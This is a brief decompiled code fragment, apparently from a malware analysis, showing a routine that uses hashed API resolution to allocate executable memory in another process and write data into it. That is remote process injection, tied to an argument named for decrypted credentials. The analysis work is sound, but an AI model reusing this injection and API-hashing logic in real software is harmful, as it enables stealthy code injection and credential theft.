 11 procHdl = mw_get_process_hdl(target_proc, 0x1FFFFF);
12 if ( procHdl )
13 {
14 VirtualAllocEx = mw_w_custom_api_resolver(0, 0xE88327B5, 0, 0);
15 ptr_allocated_mem = VirtualAllocEx(procHdl, 0, a5, 12288, 64);
16 if ( ptr_allocated_mem )
17 {
18 VirtualAllocEx_1 = mw_w_custom_api_resolver(0, 0xE88327B5, 0, 0);
19 ptr_allocated_mem_1 = VirtualAllocEx_1(procHdl, 0, a7, 12288, 64, a2, file_to_write_decrypted_credentials);
20 if ( ptr_allocated_mem_1 )
21 {
22 if ( mw_WriteProcessMemory(procHdl, ptr_allocated_mem, a4, a5, 0) )
23 mw_WriteProcessMemory(procHdl, ptr_allocated_mem_1, a6, a7, 0);
24 VirtualFreeEx = mw_w_custom_api_resolver(0, 0xDE7F1F67, 0, 0);
25 VirtualFreeEx(procHdl, ptr_allocated_mem_1, 0, 0x8000);
26 }
27 VirtualFreeEx_1 = mw_w_custom_api_resolver(0, 0xDE7F1F67, 0, 0);
28 VirtualFreeEx_1(procHdl, ptr_allocated_mem);
29 }
30 mw_CloseHandle(procHdl);
31 }
32 return 0;
33 }